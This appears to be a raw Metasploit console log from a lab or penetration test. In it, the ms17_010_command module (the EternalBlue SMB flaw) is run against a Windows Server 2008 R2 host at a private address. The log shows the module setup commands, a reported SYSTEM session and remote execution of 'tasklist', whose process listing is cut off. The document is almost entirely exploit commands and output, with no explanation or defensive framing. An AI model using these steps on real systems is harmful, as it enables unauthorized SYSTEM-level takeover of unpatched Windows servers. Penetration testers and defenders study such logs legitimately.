 msf6 auxiliary(admin/smb/ms17_010_command) > use auxiliary/admin/smb/ms17_010_command
msf6 auxiliary(admin/smb/ms17_010_command) > set rhost 192.168.10.18
rhost => 192.168.10.18
msf6 auxiliary(admin/smb/ms17_010_command) > set lhost 192.168.1.116
lhost => 192.168.1.116
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.10.18:445 - Target OS: Windows Server 2008 R2 Standard 7601 Service Pack 1
[*] 192.168.10.18:445 - Built a write-what-where primitive...
[+] 192.168.10.18:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.10.18:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.10.18:445 - Getting the command output...
[*] 192.168.10.18:445 - Executing cleanup...
[+] 192.168.10.18:445 - Cleanup was successful
[+] 192.168.10.18:445 - Command completed successfully!
[*] 192.168.10.18:445 - Output for "tasklist":
PID
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 24 K
System 4 Services 0 368 K
smss.exe 248 Services 0 1,200 K
csrss.exe 344 Services 0 8,660 K
wininit.exe 396 Services 0 5,312 K
csrss.exe 404 Console 1 11,484 K
winlogon.exe 468 Console 1 5,028 K
services.exe 480 Services 0 9,236 K